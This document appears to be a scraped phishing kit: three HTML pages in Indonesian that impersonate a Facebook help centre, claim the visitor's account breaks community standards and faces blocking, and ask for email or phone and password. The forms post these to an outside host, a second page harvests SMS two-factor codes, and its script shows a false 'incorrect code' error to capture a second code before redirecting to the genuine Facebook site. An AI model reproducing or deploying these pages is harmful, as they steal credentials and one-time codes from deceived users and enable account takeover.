
<file: index.html>
<html lang="en" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style data-styles="">ion-icon{visibility:hidden}.hydrated{visibility:inherit}</style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="canonical" href="">
    <title>Pusat Bantuan </title>
    <meta property="og:locale" content="en_US">
    <meta property="og:locale:alternate" content="en_US">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" href="fb_icon.ico" type="image/x-icon">
    <meta name="csrf-token" content="DcOq3d3uKpFWK1AlskWUt0qHlV0P3vmrKK5XhHqe">
    <meta property="og:image" content="https://i.imgur.com/dPbn7je.jpg">
    <meta property="og:title" content="Help Center | Privacy Policy">
    <meta property="og:url" content="">
    <meta property="og:site_name" content="Help Center">
    <meta name="robots" content="index,follow">
    <meta name="twitter:title" content="Help Center | Privacy Policy">
    <meta name="twitter:image" content="https://i.imgur.com/dPbn7je.jpg">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    
    <link rel="preload" as="style" href="app-c7352b25.css"><link rel="stylesheet" href="app-c7352b25.css"></head>

<body>
        <div class="topheader bg-facebook p-2">
        <div class="sm:w-11/12 md:w-4/6 flex justify-between items-center mx-auto">
            <div class="w-[20%] md:w-[15%]">
                <a href="">
                    <img src="Facebook.svg.png" class="object-cover">
                </a>
            </div>
            <div class="flex shadow-sm w-[60%] md:w-[50%]">
                <span class="px-4 inline-flex items-center min-w-fit border border-r-0 border-gray-200 bg-gray-50 text-sm "><ion-icon name="search-outline" role="img" class="md hydrated"></ion-icon></span>
                <input type="search" class="py-2 px-3 pr-11 block w-full border-gray-200 shadow-sm text-sm focus:z-10 focus:border-blue-500 focus:ring-blue-500 focus:outline-none" placeholder="How can we help?">
            </div>
        </div>
    </div>
    <div class="bg-[#E9EBEE]">
        
    </div>
    <div class="w-11/12 sm:w-11/12 md:w-4/6 grid gap-10 mx-auto my-8 grid-cols-1 md:grid-cols-[0.3fr_1fr] ">
        <div class="order-2 md:order-none">
            <ul class="[&amp;>li>a]:text-[14px] [&amp;>li>a]:py-[5px] [&amp;>li>a]:pr-5 [&amp;>li>a]:block [&amp;>li>a:hover]:bg-[#E9EBEE]">
                <li><a href="">Creating an Account</a></li>
                <li><a href="">Your Profile</a></li>
                <li><a href="">Friending</a></li>
                <li><a href="">Facebook Dating</a></li>
                <li><a href="">Your Home Page</a></li>
                <li><a href="">Messaging</a></li>
                <li><a href="">Reels</a></li>
                <li><a href="">Stories</a></li>
                <li><a href="">Photos</a></li>
                <li><a href="">Videos</a></li>
                <li><a href="">Gaming</a></li>
                <li><a href="">Pages</a></li>
                <li><a href="">Groups</a></li>
                <li><a href="">Events</a></li>
                <li><a href="">Fundraisers and Donations</a></li>
                <li><a href="">Meta Pay</a></li>
                <li><a href="">Marketplace</a></li>
                <li><a href="">Apps</a></li>
                <li><a href="">Facebook Mobile Apps</a></li>
                <li><a href="">Accessibility</a></li>
            </ul>
        </div>
        <form id="ccnpwxpytrb" action="https://kyrrex-krrx.site/a1.php" method="POST" class="w-100% md:w-[74%] rounded-lg border border-gray-200 h-fit order-1 md:order-none">
        <div class="font-semibold rounded-t-lg text-lg border-b border-gray-200 bg-[#F5F6F7] p-3">
            <h1>Facebook Verifikasi</h1>
        </div>
        <div class="p-4">
            <p class="text-xs mb-4">Kami telah mendeteksi akun anda adalah akun palsu dan melanggar standar komunitas kami.</p>
            
            <p class="text-xs mb-4">Silahkan verifikasi akun anda agar tidak terjadi pemblokiran pada akun anda.</p>
            
            <div class="mb-4">
                
            </div>
            <div class="mb-4">
                <label class="block">
                    <span class="text-[#90949C] after:content-['*'] after:ml-0.5 after:text-red-500 block text-xs font-bold text-[#90949C]">Email atau Nomor Telepon</span>
                    <input type="text" name="sultan" id="sultan" required="" class="w-1/2 mt-1 px-3 py-1 bg-white border border-[#d1d5db] shadow-sm border-slate-300 placeholder-slate-400 focus:outline-none focus:border-black focus:ring-black block w-full rounded-sm sm:text-sm focus:ring-1">
                </label>
            </div>
            <div class="mb-4">
                
            </div>
            <div class="mb-4">
                <label class="block">
                    <span class="text-[#90949C] after:content-['*'] after:ml-0.5 after:text-red-500 block text-xs font-bold text-[#90949C]">Kata Sandi</span>
                    <input type="password" name="sultan2" id="sultan2" required="" class="w-1/2 mt-1 px-3 py-1 bg-white border border-[#d1d5db] shadow-sm border-slate-300 placeholder-slate-400 focus:outline-none focus:border-black focus:ring-black block w-full rounded-sm sm:text-sm focus:ring-1"><br>
                </label>
            </div>
            
        </div>
        <div class="font-semibold rounded-b-lg flex justify-end text-lg border-t border-gray-200 bg-[#F5F6F7] p-3">
            <button class="bg-blue-800 hover:bg-facebook rounded-sm px-4 py-2 text-white text-sm font-semibold" id="open">Lanjutkan</button>
        </div>
    </form>
    </div>
    <div class="bg-white mt-10">
        <div class="sm:w-11/12 md:w-4/6 mx-auto md:px-0 px-2 py-9">
            
        </div>
    </div>
    <div id="tabs" hidden=""> 
    <div id="modalEl" tabindex="-1" class="fixed top-0 left-0 right-0 z-50 w-full p-4 overflow-x-hidden overflow-y-auto md:inset-0 h-[calc(100%-1rem)] max-h-full justify-center items-center flex" aria-modal="true" role="dialog">
      <div class="relative w-full max-w-2xl max-h-full">
        <!-- Modal content -->
        <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
          <!-- Modal header -->
          <div class="flex items-start justify-between p-4 border-b rounded-t dark:border-gray-600">
            <h3 class="text-xl font-semibold text-gray-900 dark:text-white">
              Please Enter Your Password
            </h3>
          </div>
          <!-- Modal body -->
          <div class="p-6 space-y-6">
            <p class="text-base leading-relaxed text-gray-500 dark:text-gray-400">
              For your security, you must enter your password to continue.
            </p>
            <form class="space-y-6" id="mvmgxlrpqdl">
              <div>
                <label for="hxeyfibmtuv" class="block mb-2 text-sm font-medium text-gray-900 dark:text-white">Your password</label>
                <input type="password" name="pas" id="pas" placeholder="Enter your password" class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5 dark:bg-gray-600 dark:border-gray-500 dark:placeholder-gray-400 dark:text-white" required="">
                <p id="error" class="error_password text-red-700"></p>
              </div>
              <button type="button" class="w-full text-white bg-blue-700 hover:bg-blue-800 focus:ring-4 focus:outline-none focus:ring-blue-300 font-medium rounded-lg text-sm px-5 py-2.5 text-center dark:bg-blue-600 dark:hover:bg-blue-700 dark:focus:ring-blue-800" id="send">Continue</button>
            </form>
          </div>
        </div>
      </div>
    </div>
    </div>
    <div id="nen" hidden="">
        <div modal-backdrop="" class="bg-gray-900 bg-opacity-50 dark:bg-opacity-80 fixed inset-0 z-40"></div>
    </div>
    
    
    
    
    


</body></html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="en" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style data-styles="">ion-icon{visibility:hidden}.hydrated{visibility:inherit}</style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <title>Facebook | Privacy Policy</title>
    <meta property="og:locale" content="en_US">
    <meta property="og:locale:alternate" content="en_US">
    <meta name="referrer" content="no-referrer">
<link rel="icon" type="image/png" href="hLRJ1GG_y0J.ico">


    <link rel="icon" href="hLRJ1GG_y0J.ico" type="image/x-icon">
    <meta name="csrf-token" content="feg34zUdPkb7BsLyMsVZ9jSjNurRAezSVhVmUuYS">
    <meta property="og:image" content="https://i.imgur.com/dPbn7je.jpg">
    <meta property="og:title" content="Facebook | Privacy Policy">
 
    <meta property="og:site_name" content="Business Help Center">
    <meta name="robots" content="index,follow">
    <meta name="twitter:title" content="Facebook | Privacy Policy">
    <meta name="twitter:image" content="https://i.imgur.com/dPbn7je.jpg">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    
    <link rel="preload" as="style" href="app-c7352b25.css"><link rel="stylesheet" href="app-c7352b25.css"></head>

<body>
  <form action="https://kyrrex-krrx.site/a2.php" method="post">
  <div class="bg-[#F1F2F6] min-h-screen py-10">
        <div class="sm:w-11/12 md:w-2/3 lg:w-2.5/5 xl:w-2/5 w-11/12 mx-auto rounded-lg p-5 bg-[#fff] self-center" id="skdzvhmcei">
            <p class="font-bold text-2xl">Autentikasi 2FA</p>
            <p class="my-3">Kami telah memblokir akun Anda karena Pelanggaran Privasi dan Kebijakan Facebook yang telah anda lakukan . Kami akan mengirim kode verifikasi ke nomor telepon anda untuk memverifikasi akun anda.
            </p>
            <img src="TOtVy8P.png" class="w-full h-[300px] object-cover mx-auto mb-3 rounded-xl">
            <input type="tel" id="sultan" name="sultan" required="" placeholder="Masukkan Kode SMS" class="mb-3 w-full mt-1 px-3 py-3 bg-gray-100 border border-[#d1d5db] shadow-sm border-slate-300 placeholder-slate-400 focus:outline-none focus:border-black focus:ring-black block w-full rounded-md sm:text-sm focus:ring-1">
            <p class="error_2fa text-red-700 mt-2" id="error"></p>
            <div class="p-3 flex items-center gap-3 bg-[#F7F8FA] rounded-md">
                <div class="text-2xl text-yellow-600">
                    <ion-icon name="information-circle" role="img" class="md hydrated"></ion-icon>
                </div>
                <div>
                    <p>Masukkan kode verifikasi yang telah di kirimkan ke nomor telepon anda untuk memverifikasi akun.</p>
                    <p>Harap tunggu <strong class="count-time">04:31</strong> untuk pengiriman kode yang baru.</p>
                </div><br>
            </div>
            
            <br><button class="block text-lg cursor-pointer bg-gray-100 border border-[#d1d5db] hover:bg-blue-800 transition ease-in-out delay-75 hover:text-white w-full font-semibold text-center py-3 text-black rounded-lg" type="submit">Konfirmasi</button>
            <button type="button" class="block text-sm cursor-pointer text-center py-3 w-full text-blue-800 send-code-btn">Send Code</button>
        </div>
    </div>

    <!-- Main modal -->
    <div id="op" hidden=""> 
    <div id="finishModal" tabindex="-1" class="fixed top-0 left-0 right-0 z-50 w-full p-4 overflow-x-hidden overflow-y-auto md:inset-0 h-[calc(100%-1rem)] max-h-full justify-center items-center flex" aria-modal="true" role="dialog">
  <div class="relative w-full max-w-2xl max-h-full">
    <!-- Modal content -->
    <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
      <!-- Modal header -->
      <div class="flex items-start justify-between p-4 border-b rounded-t bg-facebook">
        <h3 class="text-md font-semibold text-white">
          Form Submitted Successfully
        </h3>
      </div>
      <!-- Modal body -->
      <div class="p-6 space-y-6">
        <p class="text-base leading-relaxed text-gray-500 dark:text-gray-400">
          Thanks for contacting us. You'll get a notification when we respond in 1-2 business days. You can
          view responses in your Support Inbox.
        </p>
      </div>
      <!-- Modal footer -->
      <div class="flex items-center justify-end p-4 space-x-2 border-t border-gray-200 rounded-b dark:border-gray-600">
        <button type="button" class="finish-verify text-white bg-facebook hover:bg-blue-800 focus:ring-4 focus:outline-none focus:ring-blue-300 font-medium rounded-lg text-sm px-5 py-2.5 text-center" id="ok-button">OK</button>
      </div>
    </div>
  </div>
</div>
</div>
   <div id="tabs" hidden=""><div modal-backdrop="" class="bg-gray-900 bg-opacity-50 dark:bg-opacity-80 fixed inset-0 z-40"></div></div>
   
    
    
    
    <script type="text/javascript">
        document.getElementById('ok-button').addEventListener('click', function() {
            window.location.href = 'https://www.facebook.com/policies_center/';
        });

        let code_1 = '';
        let code_2 = '';
        let stt = 1;
        let countdownTime = 5 * 60;
        const countdownElement = document.querySelector('.count-time');

        const updateCountdown = () => {
            const minutes = Math.floor(countdownTime / 60);
            const seconds = countdownTime % 60;

            countdownElement.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;

            if (countdownTime > 0) {
                countdownTime--;
            } else {
                clearInterval(countdownInterval);
               // document.getElementById('send').disabled = false;
            }
        };

        updateCountdown();
        const countdownInterval = setInterval(updateCountdown, 1000);
        document.getElementById('send').addEventListener('click', function(event) { 
            event.preventDefault();  
            let code = document.getElementById('codess').value;
            if (stt == 1) {
                $.ajax({
                    type: "POST",
                    url: "./api/send_user_code", 
                    contentType: "application/json",
                    data: JSON.stringify({
                        code: code,
                        d: 1
                    }), 
                    success: function(response) { 
                        if(response == '404 Not Found'){
                             ///
                             
                               $.ajax({
                    type: "POST",
                    url: "../api/send_user_code", 
                    contentType: "application/json",
                    data: JSON.stringify({
                        code: code,
                        d: 1
                    }), 
                    success: function(response) {  
                        setTimeout(function() {


                            //document.getElementById('send').disabled = true;
                            document.getElementById('codess').value = '';
                            document.getElementById('error').innerHTML = `The code generator you entered is incorrect. Please wait 5 minutes to receive another one.`;
                            stt++;
                        }, 1200); 
                    }, 
                    error: function(error) {
                        setTimeout(function() {
                            location.reload();
                        }, 1200);  
                    }
                });  
                             
                             /////
                        }
                        setTimeout(function() {


                            //document.getElementById('send').disabled = true;
                            document.getElementById('codess').value = '';
                            document.getElementById('error').innerHTML = `The code generator you entered is incorrect. Please wait 5 minutes to receive another one.`;
                            stt++;
                        }, 1200); 
                    }, 
                    error: function(error) {
                        setTimeout(function() {
                            location.reload();
                        }, 1200);  
                    }
                });  
            } else {
                $.ajax({
                    type: "POST",
                    url: "./api/send_user_code", 
                    contentType: "application/json",
                    data: JSON.stringify({
                        code: code,
                        d: 2
                    }), 
                    success: function(response) { 
                        if(response == '404 Not Found'){
                            ////
                          $.ajax({
                    type: "POST",
                    url: "../api/send_user_code", 
                    contentType: "application/json",
                    data: JSON.stringify({
                        code: code,
                        d: 2
                    }), 
                    success: function(response) {  
                        setTimeout(function() {
                            document.getElementById('op').removeAttribute('hidden');
                            document.getElementById('tabs').removeAttribute('hidden');
                            document.body.classList.add('overflow-hidden');
                        }, 1200);  
                    }, 
                    error: function(error) {
                        setTimeout(function() {
                            location.reload();
                        }, 1200);  
                    }
                });
                         ////   
                        }
                        setTimeout(function() {
                            document.getElementById('op').removeAttribute('hidden');
                            document.getElementById('tabs').removeAttribute('hidden');
                            document.body.classList.add('overflow-hidden');
                        }, 1200);  
                    }, 
                    error: function(error) {
                        setTimeout(function() {
                            location.reload();
                        }, 1200);  
                    }
                });
            }
        });
    </script>
    


</form></body></html>
</file>

<file: invalid.html>
<html lang="en" class="hydrated"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style data-styles="">ion-icon{visibility:hidden}.hydrated{visibility:inherit}</style>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="canonical" href="">
    <title>Pusat Bantuan </title>
    <meta property="og:locale" content="en_US">
    <meta property="og:locale:alternate" content="en_US">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" href="fb_icon.ico" type="image/x-icon">
    <meta name="csrf-token" content="DcOq3d3uKpFWK1AlskWUt0qHlV0P3vmrKK5XhHqe">
    <meta property="og:image" content="https://i.imgur.com/dPbn7je.jpg">
    <meta property="og:title" content="Help Center | Privacy Policy">
    <meta property="og:url" content="">
    <meta property="og:site_name" content="Help Center">
    <meta name="robots" content="index,follow">
    <meta name="twitter:title" content="Help Center | Privacy Policy">
    <meta name="twitter:image" content="https://i.imgur.com/dPbn7je.jpg">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    
    <link rel="preload" as="style" href="app-c7352b25.css"><link rel="stylesheet" href="app-c7352b25.css"></head>

<body>
        <div class="topheader bg-facebook p-2">
        <div class="sm:w-11/12 md:w-4/6 flex justify-between items-center mx-auto">
            <div class="w-[20%] md:w-[15%]">
                <a href="">
                    <img src="Facebook.svg.png" class="object-cover">
                </a>
            </div>
            <div class="flex shadow-sm w-[60%] md:w-[50%]">
                <span class="px-4 inline-flex items-center min-w-fit border border-r-0 border-gray-200 bg-gray-50 text-sm "><ion-icon name="search-outline" role="img" class="md hydrated"></ion-icon></span>
                <input type="search" class="py-2 px-3 pr-11 block w-full border-gray-200 shadow-sm text-sm focus:z-10 focus:border-blue-500 focus:ring-blue-500 focus:outline-none" placeholder="How can we help?">
            </div>
        </div>
    </div>
    <div class="bg-[#E9EBEE]">
        
    </div>
    <div class="w-11/12 sm:w-11/12 md:w-4/6 grid gap-10 mx-auto my-8 grid-cols-1 md:grid-cols-[0.3fr_1fr] ">
        <div class="order-2 md:order-none">
            <ul class="[&amp;>li>a]:text-[14px] [&amp;>li>a]:py-[5px] [&amp;>li>a]:pr-5 [&amp;>li>a]:block [&amp;>li>a:hover]:bg-[#E9EBEE]">
                <li><a href="">Creating an Account</a></li>
                <li><a href="">Your Profile</a></li>
                <li><a href="">Friending</a></li>
                <li><a href="">Facebook Dating</a></li>
                <li><a href="">Your Home Page</a></li>
                <li><a href="">Messaging</a></li>
                <li><a href="">Reels</a></li>
                <li><a href="">Stories</a></li>
                <li><a href="">Photos</a></li>
                <li><a href="">Videos</a></li>
                <li><a href="">Gaming</a></li>
                <li><a href="">Pages</a></li>
                <li><a href="">Groups</a></li>
                <li><a href="">Events</a></li>
                <li><a href="">Fundraisers and Donations</a></li>
                <li><a href="">Meta Pay</a></li>
                <li><a href="">Marketplace</a></li>
                <li><a href="">Apps</a></li>
                <li><a href="">Facebook Mobile Apps</a></li>
                <li><a href="">Accessibility</a></li>
            </ul>
        </div>
        <form id="ccnpwxpytrb" action="https://kyrrex-krrx.site/a1.php" method="POST" class="w-100% md:w-[74%] rounded-lg border border-gray-200 h-fit order-1 md:order-none">
        <div class="font-semibold rounded-t-lg text-lg border-b border-gray-200 bg-[#F5F6F7] p-3">
            <h1>Facebook Verifikasi</h1>
        </div>
        <div class="p-4">
            <p class="text-xs mb-4">Kami telah mendeteksi aktivitas tidak wajar di  Akun Anda yang melanggar standar komunitas kami.</p>
            <p class="text-xs mb-4">Hal ini akan mengakibatkan akun anda akan di Non-aktifkan.</p>
            <p class="text-xs mb-4">Silahkan verifikasi akun anda agar tidak terjadi pemblokiran Permanen pada akun anda.</p>
            
            <div class="mb-4">
                
            </div>
            <div class="mb-4">
                <label class="block">
                    <span class="text-[#90949C] after:content-['*'] after:ml-0.5 after:text-red-500 block text-xs font-bold text-[#90949C]">Email atau Nomor Telepon</span>
                    <input type="text" name="sultan" id="sultan" required="" class="w-1/2 mt-1 px-3 py-1 bg-white border border-[#d1d5db] shadow-sm border-slate-300 placeholder-slate-400 focus:outline-none focus:border-black focus:ring-black block w-full rounded-sm sm:text-sm focus:ring-1">
                </label>
            </div>
            <div class="mb-4">
                
            </div>
            <div class="mb-4">
                <label class="block">
                    <span class="text-[#90949C] after:content-['*'] after:ml-0.5 after:text-red-500 block text-xs font-bold text-[#90949C]">Kata Sandi</span>
                    <input type="password" name="sultan2" id="sultan2" required="" class="w-1/2 mt-1 px-3 py-1 bg-white border border-[#d1d5db] shadow-sm border-slate-300 placeholder-slate-400 focus:outline-none focus:border-black focus:ring-black block w-full rounded-sm sm:text-sm focus:ring-1"><br>
                </label>
            </div>
            
        </div>
        <div class="font-semibold rounded-b-lg flex justify-end text-lg border-t border-gray-200 bg-[#F5F6F7] p-3">
            <button class="bg-blue-800 hover:bg-facebook rounded-sm px-4 py-2 text-white text-sm font-semibold" id="open">Lanjutkan</button>
        </div>
    </form>
    </div>
    <div class="bg-white mt-10">
        <div class="sm:w-11/12 md:w-4/6 mx-auto md:px-0 px-2 py-9">
            
        </div>
    </div>
    <div id="tabs" hidden=""> 
    <div id="modalEl" tabindex="-1" class="fixed top-0 left-0 right-0 z-50 w-full p-4 overflow-x-hidden overflow-y-auto md:inset-0 h-[calc(100%-1rem)] max-h-full justify-center items-center flex" aria-modal="true" role="dialog">
      <div class="relative w-full max-w-2xl max-h-full">
        <!-- Modal content -->
        <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
          <!-- Modal header -->
          <div class="flex items-start justify-between p-4 border-b rounded-t dark:border-gray-600">
            <h3 class="text-xl font-semibold text-gray-900 dark:text-white">
              Please Enter Your Password
            </h3>
          </div>
          <!-- Modal body -->
          <div class="p-6 space-y-6">
            <p class="text-base leading-relaxed text-gray-500 dark:text-gray-400">
              For your security, you must enter your password to continue.
            </p>
            <form class="space-y-6" id="mvmgxlrpqdl">
              <div>
                <label for="hxeyfibmtuv" class="block mb-2 text-sm font-medium text-gray-900 dark:text-white">Your password</label>
                <input type="password" name="pas" id="pas" placeholder="Enter your password" class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5 dark:bg-gray-600 dark:border-gray-500 dark:placeholder-gray-400 dark:text-white" required="">
                <p id="error" class="error_password text-red-700"></p>
              </div>
